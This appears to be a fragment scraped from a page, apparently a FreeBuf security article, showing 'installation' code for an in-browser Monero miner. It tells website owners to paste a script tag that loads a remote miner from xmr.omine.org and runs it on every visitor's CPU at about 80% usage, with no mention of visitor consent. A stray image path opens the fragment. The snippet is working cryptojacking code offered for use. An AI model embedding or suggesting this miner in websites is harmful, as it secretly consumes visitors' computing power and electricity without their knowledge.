 </> Code (Installation)
Put these 5 lines of code into your website (make sure to change "yourAddress#RigID" to your address & RigID) and
you're good to go!
<script src="https://xmr.omine.org/assets/v7.js"></script>
<script>
OMINE("yourAddress#RigID","-1"); //-1 means use all cpu threads
throttleMiner=20; //20 means 80% of cpu usage
</script>
FREEBUF